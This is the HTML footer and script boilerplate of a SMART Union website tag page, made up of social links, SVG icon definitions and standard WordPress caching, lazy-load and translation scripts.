20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-79924498"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_79924498-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['79924498'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-79924498","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_79924498-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/special-focus/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="79924498" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"0dbb2a43e3","url":"https:\/\/www.smart-union.org\/tag\/special-focus","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
